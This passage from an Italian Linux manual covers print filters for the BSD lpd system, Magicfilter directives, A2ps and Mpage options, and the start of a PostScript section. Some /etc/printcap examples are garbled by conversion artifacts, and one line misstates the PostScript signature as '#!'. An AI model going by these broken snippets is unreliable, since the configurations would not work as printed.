:\sh:\setminus:lp= /dev/lp0:\:if=/var/spool/lpd/prova/filtro-prova:
```
Quando si stampa utilizzando la voce '**prova**' non si ottiene alcuna stampa: viene creato il file '/tmp/ test-stampa'. 1

### tizio@dinkel.brot.dg\$ **lpr -Pprova lettera**

Il comando precedente, avviato dall'utente '**tizio**' a partire dall'elaboratore '**dinkel.brot.dg**', dovrebbe generare il file '/tmp/test-stampa' con il contenuto seguente:

```
/var/spool/lpd/prova
-hdinkel.brot.dg
-166-ntizio
-w80...
```
Al contrario, un sistema imperfetto potrebbe non corrispondere alle aspettative. Si osservi a questo proposito l'esito seguente che è stato ottenuto in passato sa un sistema di stampa BSD imperfetto:

/var/spool/lpd/prova  $-W132$  $-166$  $-i$  0

<sup>1</sup>Se si fanno modifiche al file '/etc/printcap' bisogna ricordare di inviare un segnale di aggancio al demone '**lpd**' per fare in modo che venga riletto questo file: '**kill -s SIGHUP** *pid\_di\_lpd*'.

```
tizio
-h
dinkel.brot.dg
```
Qui si può notare che l'opzione '**-n**' non esiste, e al suo posto viene fornito il nome dell'utente senza il prefisso di alcuna opzione.

Una cosa utile da osservare è la directory corrente: corrisponde sempre alla directory della coda di stampa.

# 72.2.2 Filtri elementari

Quando si realizza un filtro di stampa personalizzato, raramente si vanno a cercare sottigliezze che sono comunque già disponibili all'interno di pacchetti di filtri già fatti da altri. Di solito ci si accontenta di trasformare lo standard input e di restituire uno standard output adatto alle proprie esigenze, ignorando completamente gli argomenti che il filtro riceve.

L'esempio tipico è il filtro che permette di stampare un file di testo in stile Unix su una stampante che richiede la conclusione della riga attraverso <*CR*><*LF*>. Come già accennato all'inizio del capitolo, basta utilizzare il programma '**unix2dos**' (purché ci sia e funzioni come filtro), oppure lo script che è stato mostrato.

Bisogna fare attenzione: il filtro di stampa riceve degli argomenti, anche se questi non servono. Se si tenta di utilizzare '**unix2dos**', o qualunque altro programma direttamente come filtro, si rischia di ottiene solo una segnalazione di errore in quanto potrebbe non essere in grado di comprendere gli argomenti ricevuti. Per risolvere il problema, occorre realizzare uno script, in modo da poter eliminare gli argomenti inutilizzati.

Segue l'esempio di una voce del file '/etc/printcap':

```
testo:\
         :sd=/var/spool/lpd/testo:\
         : mx#0: \setminus:\sin:\&:lp= /dev/lp1:\:if=/var/spool/lpd/testo/filtro:
```
Segue l'esempio dello script utilizzato come filtro:

```
#!/bin/bash
/usr/bin/unix2dos
```
È necessario osservare un paio di particolari:

- è importante indicare il filtro con il suo percorso assoluto;
- i programmi utilizzati all'interno di uno script che funge da filtro di stampa devono essere indicati con il loro percorso assoluto.

Infatti, non si può contare sulla conoscenza della directory corrente nel momento in cui questi vengono messi in esecuzione.

# 72.2.3 Filtri PostScript

Tutti i filtri di stampa in grado di convertire file PostScript in qualcosa di stampabile senza una stampante PostScript, si avvalgono del programma Ghostscript ('**gs**'). L'esempio seguente mostra uno script che riceve dallo standard input un file PostScript e restituisce attraverso lo standard output un file stampabile con una HP Laserjet o compatibile.

```
#!/bin/bash
/usr/bin/gs -q -dNOPAUSE -sPAPERSIZE=a4 -sDEVICE=laserjet -sOutputFile=- -
```
# 72.2.4 Problemi

In passato è capitato che una versione particolare del sistema di stampa BSD per GNU/Linux avesse un difetto che non le permetteva di utilizzare il flusso di dati proveniente dal filtro di stampa. Nel caso dovesse verificarsi nuovamente questa situazione, si può utilizzare un trucco: il filtro di stampa riceve i dati dallo standard input nel modo solito e li trasforma. Quindi, invece di emettere il risultato della sua elaborazione attraverso lo standard output, lo invia a un'altra coda di stampa.

In pratica, si può supporre che il file '/etc/printcap' sia composto come segue:

```
lp:\`:sd=/var/spool/lpd/lp:\
         :mx#0:\`:sh:\setminus:lp=/dev/lp0:
testo:\
         :sd=/var/spool/lpd/testo:\
         :mx#0:\`:\sh:\:lp= /dev/lp0:\:if=/var/spool/lpd/testo/filtro:
```
Supponendo che la trasformazione del testo avvenga tramite il programma '**unix2dos**', il filtro '/var/ spool/lpd/testo/filtro' potrebbe essere realizzato nel modo seguente:

```
#!/bin/bash
/usr/bin/unix2dos | lpr -Plp
```
### 72.2.5 Filtri sofisticati

Non è necessario complicarsi troppo la vita. Spesso la distribuzione GNU/Linux che si ha a disposizione è già predisposta in modo da facilitare la creazione di filtri di stampa. In particolare, Red Hat fornisce un pannello di controllo grafico intuitivo.

Anche quando non si è così «fortunati», esiste sempre un'alternativa migliore allo scriversi il proprio filtro (salvo casi particolari). Un esempio è ApsFilter che senza molta fatica genera da solo il file '/etc/printcap', le directory per le code di stampa e i filtri necessari; un altro è Magicfilter, più semplice, ma efficace.

Infine, è il caso di ricordare il pacchetto PSUtils che è composto da una serie di programmi di servizio in grado di rielaborare file PostScript, cosa utile per esempio quando su un solo foglio si vogliono stampare più pagine ridotte.

# 72.3 Magicfilter

Magicfilter <sup>2</sup> è un sistema di filtri per la stampa organizzato in modo semplice ed efficace. Si tratta di un programma, precisamente l'eseguibile '**magicfilter**', in grado di individuare il tipo di file che gli viene fornito attraverso lo standard input e di conseguenza di elaborarlo nel modo migliore ai fini della stampa. Per ottenere questo risultato, è necessaria la preparazione di un file di configurazione, con il quale si indicano le impronte di riconoscimento dei file, ovvero il magic number, e le azioni da compiere a seconda del tipo di file individuato. Questo comportamento spiega la ragione del nome: un filtro di stampa abbinato all'individuazione del magic number.

L'idea più importante di Magicfilter sta nel fatto che i suoi file di configurazione, che si distinguono in base al tipo di stampante per i quali devono essere utilizzati, sono degli script per Magicfilter. Questo fatto semplifica tante cose, soprattutto nella configurazione del file '/etc/printcap'.

# 72.3.1 Configurazione di Magicfilter

Il file di configurazione tipico di Magicfilter inizia generalmente con la dichiarazione del suo interprete, essendo in pratica uno script dell'eseguibile '**magicfilter**':

```
#! /usr/sbin/magicfilter
```
In questo file, il simbolo '**#**' serve a indicare l'inizio di un commento, fino alla fine della riga; le righe bianche e quelle vuote vengono ignorate. Le altre righe, sono direttive, secondo la sintassi seguente:

```
scostamento stringa_di_riconoscimento operazione_da_compiere
```
In pratica, si tratta di campi separati da uno o più spazi: il primo è un numero che esprime lo scostamento in byte dall'inizio del file, per individuare il punto a partire dal quale si deve iniziare il confronto con la stringa indicata nel secondo campo (quello che sarebbe il magic number); il terzo campo è la descrizione delle azioni da compiere nel caso in cui il file corrisponda alla stringa di riconoscimento.

Il numero che indica lo scostamento è espresso normalmente in base decimale; può essere usata una notazione ottale, se la prima cifra è uno zero; si può utilizzare anche una notazione esadecimale che deve essere preceduta dal prefisso 0x... Il valore zero corrisponde all'inizio del file, qualunque altro valore (positivo)

```
2Magicfilter GNU GPL
```
rappresenta un numero equivalente di byte da saltare prima di iniziare il confronto con la stringa di riconoscimento.

La stringa di riconoscimento è una stringa normale, che può contenere delle sequenze di escape secondo la convenzione del linguaggio C, oltre a due aggiunte: '**\?**' che rappresenta un carattere qualunque, e '**\**' seguita da uno spazio che rappresenta uno spazio letterale, allo scopo di non interrompere il campo. Eventualmente, questa stringa può anche essere racchiusa tra apici doppi, e in tal caso, non c'è bisogno di proteggere lo spazio con la barra obliqua inversa.<sup>3</sup>

L'ultima parte di queste direttive è più complessa da descrivere, in quanto si compone di una parola chiave iniziale, a cui possono seguire altre indicazioni che variano in base alla parola chiave stessa.

Questo file viene scandito dal suo interprete, '**magicfilter**', dall'inizio alla fine, e la scansione termina nel momento in cui una direttiva corrisponde al file, ovvero, quando i primi due campi sono tali da determinare la corrispondenza. In questo senso, le combinazioni più dettagliate devono avere la precedenza rispetto a quelle più generiche. Inoltre, esiste una variante alla sintassi di queste direttive, costituita dalla forma seguente:

#### default *operazione\_da\_compiere*

Questa direttiva va posta alla fine del file di configurazione, per indicare cosa fare con i file che non sono stati riconosciuti diversamente, e di solito viene usata proprio per gestire i file di testo.

Quando l'operazione da compiere prevede l'avvio di un programma o di uno script, vengono rese disponibili alcune variabili di ambiente, che possono essere indicate anche nell'ambito degli argomenti di questo comando. Le variabili disponibili effettivamente dipendono dalla quantità di informazioni a cui Magicfilter può accedere, e questo dipende a sua volta dalle caratteristiche del demone di stampa; tuttavia, sono disponibili sempre la variabile '**LPUSER**', che contiene il nome dell'utente proprietario del processo di stampa, e '**LPHOST**', con il nome dell'elaboratore da cui ha avuto origine la richiesta di stampa.

### Alcune operazioni

### cat [*prefisso* [*suffisso*]]

Questa definizione serve a ottenere la copia dei dati senza conversioni, aggiungendo eventualmente una stringa come prefisso, e una come suffisso, prima e dopo il file. Le stringhe in questione si possono realizzare nello stesso modo in cui si realizza la stringa di riconoscimento, con l'eccezione della sequenza '**\?**', che in questo contesto non ha significato.

ignore

reject *messaggio*

Queste due definizioni alternative, fanno in modo di non restituire dati in uscita; in particolare, '**reject**' tenta di inviare un messaggio all'utente a cui appartiene il processo di stampa, attraverso la posta elettronica.

filter *comando*

Il comando indicato viene eseguito e gli viene passato il flusso di dati che interessa il filtro, e ci si attende che restituisca i dati trasformati nel modo adatto per la stampa. Questo comando può accedere alle variabili di ambiente create da Magicfilter, e queste gli possono essere fornite anche tra le opzioni, usando la notazione '**\$***variabile*'.

### pipe *comando*

Con la parola chiave '**pipe**' si ottiene una cosa simile a quella che si ha con '**filter**', con la differenza che il risultato emesso dal comando, viene rielaborato dal filtro, come passaggio ulteriore.

Questo meccanismo, se non viene usato nel modo corretto, potrebbe creare un ciclo infinito. Bisogna essere certi che prima o poi, i dati che vengono reimmessi nel filtro, trovino a un certo punto l'uscita corretta.

fpipe *comando* | ffilter *comando*

Si tratta dell'unione di '**filter**' e '**pipe**', con la differenza che il file che giunge dallo standard input viene prima salvato in un file temporaneo, il cui nome è disponibile attraverso la variabile di ambiente '**FILE**'. Questo permette di utilizzare un comando che accede a un file su disco, presumibilmente perché ha bisogno di accedervi in modo non sequenziale. L'elaborazione che si ottiene viene reimmessa nel filtro per un passaggio successivo.

 $3$ Una direttiva di questo file di configurazione può essere continuata sulla riga successiva, ponendo alla fine della riga da continuare il simbolo '**\**'.

Esempi

0 %! filter \ /usr/bin/gs -q -dSAFER -dNOPAUSE -r300 -sDEVICE=ljet4 -sOutputFile=- -

Questa direttiva serve a individuare i file PostScript, in quanto questi dovrebbero iniziare con la stringa '**#!**'. A questo tipo di file viene abbinata l'elaborazione da parte di '**gs**' (Ghostscript), con le opzioni opportune per ottenere un risultato adatto a una stampante di tipo HP Laserjet 4, emesso attraverso lo standard output.

0 \037\235 pipe /bin/gzip -cdq

In questo caso, sembra trattarsi di un file compresso con '**gzip**', e per questo viene estratto e rinviato al filtro, in modo da rianalizzare il contenuto prima di inviarlo alla stampa.



Nel caso il file sembri un formato TIFF, viene utilizzato il programma '**tiff2ps**' che converte l'immagine in un file PostScript, che poi viene reimmesso nel filtro, in modo che questo file possa raggiungere la direttiva corretta per la sua utilizzazione finale. Si osservi l'uso della variabile di ambiente '**FILE**', per fornire al programma '**tiff2ps**' il nome del file temporaneo che viene generato in questo caso.

0 \177ELF reject Tentativo di stampare un binario ELF.

Sembra trattarsi di un binario ELF che ovviamente non può essere stampato.

default cat

Questo è l'esempio più semplice di una direttiva finale che serve a definire cosa fare con i file di testo. In questo caso, i dati vengono lasciati tali e quali, mentre in un'altra situazione ci si potrebbe accertare di convertire il codice di interruzione di riga in modo che corrisponda alla sequenza <*CR*><*LF*>.

### 72.3.2 Funzionamento e utilizzazione pratica di Magicfilter

L'eseguibile '**magicfilter**' legge il file di configurazione che gli viene fornito come primo argomento nella riga di comando, e si comporta di conseguenza:

magicfilter *file\_di\_configurazione* [*opzioni*]

È necessario ricordare che '**magicfilter**' non viene avviato dall'utente, ma dal demone di stampa, per cui le opzioni sono quelle che passerà lo stesso demone, e '**magicfilter**' dovrà essere in grado di interpretarle. Dal momento che il demone di stampa non passa alcuna informazione sul file di configurazione, per fare in modo che questo sia indicato, si trasformano i file di configurazione in script, come è già stato mostrato, e si utilizzano tali script come se fossero i veri filtri di stampa. In effetti, in questo modo, si ottiene proprio di avviare '**magicfilter**' con il nome dello script come primo argomento, e le altre opzioni subito dopo, esattamente come si vede nello schema sintattico.

Magicfilter è stato realizzato allo scopo di essere utilizzato solo come filtro di ingresso ('**if**'), e a questo proposito, è in grado di interpretare solo le opzioni che vengono passate in questa situazione dal demone di stampa. A titolo informativo, la tabella 72.1 elenca le opzioni principali che l'eseguibile '**magicfilter**' è in grado di interpretare.

| Opzione          | Descrizione                                                           |
|------------------|-----------------------------------------------------------------------|
| $-c$             | Lascia i dati inalterati.                                             |
| $-n$ utente      | Nominativo utente, disponibile attraverso la variabile 'LPUSER'.      |
| $-h$ <i>host</i> | Elaboratore di origine, disponibile attraverso la variabile 'LPHOST'. |
| $-i$ rientro     | Rientro, disponibile attraverso la variabile 'LPINDENT'.              |

Tabella 72.1. Opzioni standard che vengono interpretate da Magicfilter, in quanto filtro di ingresso di un sistema di stampa.

Magicfilter si compone già di un buon numero di file di configurazione, ovvero di script, realizzati per altrettanti tipi di stampanti differenti. Di solito è sufficiente scegliere quello adatto, salvo la possibilità di provare tutti quelli simili in modo da poter scegliere il migliore in base al risultato preferito. Dal momento che, bene o male, si tratta di file di configurazione, questi script dovrebbero essere collocati nella directory '/etc/ magicfilter/'. Quello che segue è l'esempio di un file '/etc/printcap' predisposto per gestire una stampate compatibile con il tipo HP Laserjet normale. Per la precisione, il file '/etc/magicfilter/ laserjet-filter' è uno di questi script di configurazione.

```
lp|Stampante predefinita
        :lp= /dev/lp0:\:sd=/var/spool/lpd/lp:\
        :if=/etc/magicfilter/laserjet-filter:\
        :mx#0:\
        :ch:
```
In condizioni normali, una coda di stampa organizzata in questo modo va bene per qualunque file da stampare. Eventualmente, in caso di bisogno, si può modificare leggermente qualche direttiva del file di configurazione scelto, magari dopo averne fatta una copia.

# 72.4 Uniformità del sistema di stampa: da testo a Post-**Script**

Un sistema di filtri di stampa ben organizzato deve passare per la generazione di un formato intermedio (prima di quello finale adatto alla stampante) per poter gestire l'impostazione della stampa in modo completamente trasparente. La figura 72.1 mostra questa idea.

```
.------------------.
| file da stampare |
'------------------'
        \blacksquareV
  .-------------.
  | conversione |
  '-------------'
         |
         V.------------. .-----------------------------. .-----------.
   | PostScript |---->| conversione con Ghostscript |---->| stampante |
   '------------' '-----------------------------' '-----------'
```
Figura 72.1. Stampa attraverso un formato intermedio uniforme.

L'esistenza di Ghostscript, descritto meglio nel capitolo 73, giustifica la scelta del formato PostScript come standard per il formato intermedio di stampa, benché questo formato sia proprietario. L'utilità di questo passaggio obbligato sta anche nel fatto che prima della conversione finale, il formato PostScript può essere rimaneggiato, per adattarlo a esigenze particolari, compresa la riduzione o l'ingrandimento. Tuttavia, in questa situazione, anche i file di testo vanno rielaborati in modo da generare prima un file PostScript. A questo scopo sono stati realizzati programmi come A2ps.

# 72.4.1 A2ps

A2ps<sup>4</sup> è un programma per generare file PostScript a partire, prevalentemente, da file di testo. Gli obiettivi di chi sviluppa A2ps vanno oltre questo livello; tuttavia, questa è la sua funzionalità più importante.

A2ps è controllato da un file di configurazione generale, '/etc/a2ps.cfg', al quale può essere affiancato un file personale, '˜/.a2ps/a2psrc', e anche uno locale, (nella directory corrente) '.a2psrc'. Pur senza approfondire la configurazione di A2ps, vale la pena di descrivere brevemente come si compongono questi file. Il simbolo '**#**' rappresenta l'inizio di un commento che termina alla fine della riga; le righe bianche e quelle vuote vengono ignorate; le altre righe sono direttive nella forma:

### *tipo\_dichiarazione*: *dichiarazione*

Il file di configurazione generale che di solito viene fornito assieme al programma ('/etc/a2ps.cfg') dovrebbe essere adatto alla maggior parte delle situazioni, e in generale non serve altro per utilizzare A2ps. In ogni caso, questo file è commentato molto bene, e la documentazione che fornisce A2ps è molto dettagliata (*a2ps.info*.

A2ps si utilizza in pratica attraverso l'eseguibile '**a2ps**', il cui scopo è quello di ricevere uno o più file in modo da poter generare una trasformazione adeguata in formato PostScript:

<sup>4</sup>**A2ps** GNU GPL

a2ps [*opzioni*] [*file*...]

I file possono essere indicati attraverso la riga di comando, e in mancanza di questa indicazione, viene usato lo standard input. Lo scopo di A2ps è quello di generare un file PostScript, e il modo in cui questo file viene restituito dipende dalla configurazione, oppure dalle opzioni della riga di comando. In generale, il risultato viene inviato alla stampa attraverso il comando '**lpr**', e questo lo si può vedere dalla direttiva

# First, the default printer (option -d, no argument) DefaultPrinter: | lpr

che appare generalmente nel file di configurazione globale, con la quale si dichiara l'invio dello standard output verso tale comando di stampa. Di solito non c'è ragione di cambiare questo comportamento di A2ps, ma è importante sapere che non è sempre necessariamente così.

Il fatto che A2ps sia configurato in questo modo, lo rende simile a un comando di stampa alternativo a quello normale, per cui,

### \$ **lpr pippo**

viene sostituito direttamente dal comando

### \$ **a2ps pippo**

che in più si occupa di impaginare meglio il testo.

Ovviamente, tutto questo presuppone che la coda di stampa predefinita, ovvero quella che viene utilizzata quando si usa il comando '**lpr**' senza specificare altro, sia in grado di gestire file PostScript.

A2ps offre molte possibilità nel modo di impaginare il testo, e non si limita semplicemente a consentire la stampa ridotta di più pagine virtuali su una facciata singola. È molto importante anche la sua capacità di evidenziare il testo in funzione del suo contenuto, cosa che diventa molto utile per la lettura dei sorgenti di un programma. La tabella 72.2 riepiloga brevemente alcune opzioni più importanti che possono essere usate nella riga di comando dell'eseguibile '**a2ps**', opzioni che possono essere anche incluse nella configurazione attraverso direttive nella forma:

Options: *opzione\_della\_riga\_di\_comando*

Per esempio, per selezionare il formato di carta A4 si può utilizzare l'opzione '**--medium=A4**' nella riga di comando, oppure la direttiva

Options: --medium=A4

nel file di configurazione.

| Opzione       | Alternativa                      | Descrizione                                           |
|---------------|----------------------------------|-------------------------------------------------------|
| $-M$ carta    | --medium=carta                   | Dimensione della carta.                               |
| $-r$          | --landscape                      | Orientamento orizzontale.                             |
| -R            | $-$ -portrait                    | Orientamento verticale.                               |
| $-n$          |                                  | $n$ pagine virtuali per ogni pagina reale.            |
| $-i$          | $--borders = \{ yes   no \}$     | Bordi attorno alle pagine virtuali.                   |
| $-A$          | $--compact = \{ yes   no \}$     | Unione di più file in un solo foglio.                 |
| $-f n$        | $--font-size = n$                | $n$ punti per la dimensione dei caratteri.            |
| $-1 n$        | $--$ chars-per-line= $n$         | $n$ caratteri per riga.                               |
| $-Ln$         | $--lines-per-page = n$           | $\boldsymbol{n}$ righe per pagina virtuale.           |
| $-m$          | --catman                         | Pagina di manuale; come '-L66'.                       |
| $-Tn$         | $-$ -tabsize= $n$                | Dimensione degli stop di tabulazione.                 |
| $-B$          | --no-header                      | Nessuna intestazione.                                 |
| $-a n$        | $-$ -tabsize= $n$                | Dimensione degli stop di tabulazione.                 |
| $-$ o file    | --output= <i>file</i>            | Crea un file e non invia alla stampa.                 |
| $-P\ coda$    | --printer=coda                   | Coda di stampa a cui inviare il risultato.            |
| $-d$          |                                  | Invia il risultato alla coda di stampa predefinita.   |
| $-Etipo$      | $--$ pretty – print= <i>tipo</i> | Definizione dello stile di evidenziamento del testo.  |
| $-X$ codifica | --encoding= <i>codifica</i>      | Definizione della codifica in cui è scritto il testo. |

Tabella 72.2. Alcune opzioni di A2ps.

La tabella 72.3 riporta invece l'elenco di alcuni nomi di stili di evidenziamento della stampa, in funzione del contenuto del file di testo che si intende stampare. Questi nomi si usano con l'opzione '**-E**'.



Tabella 72.3. Alcuni nomi che definiscono uno stile nel modo di evidenziare il testo.

La tabella 72.4 riporta l'elenco delle sigle che si possono utilizzare con l'opzione '**-X**' per definire la codifica con cui è scritto il testo da convertire.

| Nome             | Descrizione            |
|------------------|------------------------|
| <b>ASCII</b>     | ASCII normale.         |
| $IBM-CP437$      | <b>IBM CP437.</b>      |
| <b>IBM-CP850</b> | <b>IBM CP850.</b>      |
| $ISO-8859-1$     | ISO 8859-1 (Latin 1).  |
| $ISO-8859-2$     | ISO 8859-2 (Latin 2).  |
| $ISO-8859-10$    | ISO 8859-10.           |
| $ISO-8859-15$    | ISO 8859-15 (Latin 9). |
| $ISO-8859-3$     | <b>ISO 8859-3.</b>     |
| $ISO-8859-4$     | ISO 8859-4.            |
| $ISO-8859-5$     | ISO 8859-5.            |
| $ISO-8859-7$     | ISO 8859-7.            |
| $ISO-8859-9$     | ISO 8859-9.            |
| $MS-CP1250$      | Microsoft CP1250.      |

Tabella 72.4. Alcuni nomi che identificano la codifica del testo.

Prima di passare all'elenco di esempi comuni, vale la pena di proporre il comando che potrebbe essere usato in un filtro di stampa per gestire i file di testo, senza lasciare che questi vengano inviati direttamente alla stampante:

a2ps -1 -M A4 -f 11 --borders=no -B -o -

In questo modo si specifica che: si vuole ottenere una pagina virtuale per foglio; il formato della carta è A4; il testo deve utilizzare un carattere da 11 punti (è la dimensione ottimale per stampare 80 colonne); non si vogliono bordi attorno alla pagina virtuale; non si vuole alcuna intestazione; il risultato in PostScript deve essere emesso attraverso lo standard output.

Volendo intervenire nella configurazione di Magicfilter, si potrebbe sostituire la solita direttiva

default cat

con:

default pipe /usr/bin/a2ps -1 -M A4 -f 11 --borders=no -B -o - 2> /dev/null

Esempi

Gli esempi che vengono mostrati fanno riferimento alla configurazione tipica di A2ps.

### \$ **a2ps pippo**

Mette in stampa il file 'pippo', dopo averlo convertito in PostScript. In condizioni normali, si ottiene la stampa di due pagine virtuali per foglio reale, con un orientamento orizzontale.

### \$ **a2ps -2 pippo**

Probabilmente, si tratta della stessa cosa dell'esempio precedente, con l'indicazione esplicita della richiesta di stampare due pagine virtuali per foglio.

### \$ **a2ps -2 -P laser pippo**

Come nell'esempio precedente, indicando espressamente la scelta della coda di stampa denominata '**laser**'.

### \$ **a2ps -2 -o pippo.ps pippo**

Come nell'esempio precedente, ma senza stampare: viene generato il file 'pippo.ps'.

#### \$ **a2ps -2 -R pippo**

Invia alla stampa il solito file, dopo averlo convertito in PostScript, in modo tale da ottenere due pagine virtuali, ma con un orientamento verticale. In questo modo, il testo è più piccolo, e ogni pagina virtuale contiene un numero molto elevato di righe.

\$ **man 1 a2ps | a2ps -2 -m**

Stampa la pagina di manuale *a2ps*(1), impaginandola nel modo migliore per questo tipo di informazioni.

### \$ **a2ps -2 -Esh /etc/profile**

Stampa il file '/etc/profile', utilizzando un sistema di evidenziamento ottimale per gli script di shell Bourne o derivate.

### 72.4.2 Mpage

<*!*> La licenza di Mpage non consente la modifica. Si veda la nota relativa nell'appendice N.3.

Mpage <sup>5</sup> è un programma per generare file PostScript a partire da file di testo o da altri file PostScript. In generale, Mpage è utile per la prima di queste funzionalità, dal momento che la raccolta PSUtils è molto più adatta per la rielaborazione di file PostScript.

Sotto questo punto di vista, Mpage svolge un compito simile a quello di A2ps, in generale anche meno preciso; tuttavia Mpage offre una semplicità che alle volte manca all'altro. Per cominciare, Mpage non prevede alcuna configurazione, e tutte le indicazioni gli devono essere fornite attraverso la riga di comando; è previsto che il testo in ingresso utilizzi la codifica ISO 8859-1; inoltre, il risultato dell'elaborazione di Mpage è diretto verso lo standard output, e non alla coda di stampa predefinita.

### mpage [*opzioni*] [*file*...]

L'eseguibile '**mpage**' è tutto ciò che compone questo programma, e come si vede, i file da elaborare possono essere indicati sulla riga di comando, altrimenti viene utilizzato lo standard input. La tabella 72.5 elenca alcune delle opzioni disponibili.

Nella tabella, la sintassi delle opzioni '**-m**' e '**-M**' è stata indicata in modo approssimativo. Si riferiscono a dei margini per il foglio, oppure per la pagina virtuale: le lettere «l», «r», «t», e «b», si riferiscono rispettivamente al margine sinistro, destro, superiore e inferiore. Se si indica un gruppo di lettere, si intende che il margine indicato si deve riferire alle posizioni corrispondenti; se non si indicano lettere, il margine vale per tutti i lati del foglio. Per esempio, '**-m20**' indica un margine di 20 punti per tutti i lati, mentre '**-m20lr**' assieme a '**-m10tb**' richiede un margine di 20 punti per i margini sinistro e destro, mentre richiede solo 10 punti per i margini superiore e inferiore.

Prima di passare all'elenco di esempi comuni, vale la pena di proporre il comando che potrebbe essere usato in un filtro di stampa per gestire i file di testo, senza lasciare che questi vengano inviati direttamente alla stampante:

mpage -1 -bA4 -m72 -L 66 -W 80 -o 2> /dev/null

<sup>5</sup>**Mpage** licenza speciale che non ammette le modifiche

| Opzione        | Descrizione                                                |
|----------------|------------------------------------------------------------|
| $-1$           | Genera una pagina virtuale per foglio.                     |
| $-2$           | Genera due pagine virtuali per foglio.                     |
| $-4$           | Genera quattro pagine virtuali per foglio.                 |
| $-8$           | Genera otto pagine virtuali per foglio.                    |
| $-bcarta$      | Definisce il formato della carta.                          |
| $-c$           | Abilita il concatenamento di più file sullo stesso foglio. |
| $-1$           | Orientamento orizzontale.                                  |
| $-Ln$          | Richiede $n$ righe per pagina virtuale.                    |
| $-mn$          | Richiede $n$ punti di margine nel foglio.                  |
| $-Mn$          | Richiede $n$ punti di margine nella pagina virtuale.       |
| $-0$           | Toglie i bordi attorno alle pagine virtuali.               |
| $-{\bf P}coda$ | Invia il risultato alla coda di stampa indicata.           |
| $-sn$          | Specifica la lunghezza di uno stop di tabulazione.         |
| $-Wn$          | Richiede $n$ caratteri per riga.                           |

Tabella 72.5. Alcune opzioni di Mpage.

In questo modo si specifica che: si vuole ottenere una pagina virtuale per foglio; il formato della carta è A4; devono essere lasciati 72 punti per i margini del foglio (sono tutti uguali); il testo deve essere organizzato in modo tale che si possano stampare 80 colonne per 66 righe (il formato tradizionale per i file di testo, e anche per la composizione delle pagine di manuale); non si vogliono bordi attorno alla pagina virtuale.<sup>6</sup>

Volendo intervenire nella configurazione di Magicfilter, si potrebbe sostituire la solita direttiva

default cat

con:

default pipe /usr/bin/mpage -1 -bA4 -m72 -L 66 -W 80 -o 2> /dev/null

#### Esempi

### \$ **mpage -bA4 -2 pippo | lpr**

Invia alla stampa il file 'pippo' dopo averlo trasformato in PostScript in modo tale che il testo si legga in due pagine virtuali contenute nel foglio fisico finale (il formato finale della carta è stato specificato esplicitamente in A4).

```
$ mpage -bA4 -2 pippo > pippo.ps
```
Come nell'esempio precedente, ma invece di inviare il file alla stampa, viene generato il file 'pippo.ps'.

```
$ mpage -bA4 -2 -o pippo > pippo.ps
```
Come nell'esempio precedente, togliendo i bordi attorno alle pagine virtuali.

```
$ man 1 mpage | mpage -bA4 -2 -o -W80 -L66 | lpr
```
Invia alla stampa il risultato della ricomposizione della pagina di manuale *mpage*(1), dopo averla organizzata in due pagine virtuali per foglio, avendo stabilito la dimensione del testo nelle pagine virtuali di 80 colonne per 66 righe.

# 72.5 Controllo dell'impostazioni della carta

Nel momento in cui la stampa è gestita attraverso un sistema di filtri, come è stato mostrato in questo capitolo, i programmi non hanno la possibilità di definire il formato della carta. Infatti, non hanno alcun modo di colloquiare con il sistema di stampa sottostante; al massimo possono scegliere la coda di stampa.

In questo senso, se si dispone di una stampante con la quale possono essere utilizzati diversi formati di carta, occorrerà definire altrettante code di stampa differenti: ognuna predisposta per un formato diverso. In questo

<sup>6</sup>Rispetto allo stesso esempio mostrato con A2ps, il risultato con Mpage può essere considerato migliore, dal momento che si riesce a stabilire il numero di righe e di colonne da utilizzare, fissando anche i bordi (minimi) che si vogliono ottenere. Nel caso di A2ps era stato necessario stabilire la dimensione del carattere, per ottenere la larghezza corretta, ma non è stato possibile limitare il numero delle righe per foglio.

modo, il programma che ha bisogno di un certo formato, invierà la richiesta di stampa utilizzando la coda adatta per questo.

Nel capitolo 74 viene affrontato anche il problema dell'allineamento delle stampanti, dal momento che alle volte queste introducono dei margini che sfasano la stampa, cosa che crea problemi specialmente nel momento della rilegatura di un testo.

# **PostScript**

Come già accennato in precedenza, a suo tempo il sistema PostScript ha segnato una rivoluzione nel modo di stampare definendo uno standard generale. Tuttavia, a causa del prezzo, le stampanti PostScript si sono introdotte particolarmente nel settore tipografico e raramente nei piccoli uffici o in casa.

PostScript è una sorta di linguaggio di programmazione per la stampa, o in altri termini, si può definire anche come *linguaggio di stampa*. I dati inviati a una stampante PostScript sono in forma di file di testo contenente un programma di stampa.<sup>1</sup>

<*!*> Il formato PostScript è proprietario. Nonostante questo fatto, sulla base di tale formato sono stati sviluppati diversi applicativi nell'ambito del software libero.

# 73.1 File PostScript

Un file PostScript è ciò che viene inviato a una stampante PostScript per ottenere un documento finale. Questo file contiene tutte le informazioni per definire l'aspetto finale del documento, senza conoscere le caratteristiche particolari della stampante, la quale da sola deve arrangiarsi a interpretarlo. Il file PostScript è un file di testo normale, come se fosse un sorgente di un linguaggio di programmazione, con la differenza che le istruzioni non sono così intelligibili.

```
%!PS-Adobe-2.0
```
...

La prima parte di questo file inizia generalmente con la dichiarazione del tipo di file ('**%!PS-Adobe-***versione* '), quindi il testo prosegue con la definizione di una serie di caratteristiche che riguardano l'intero documento.

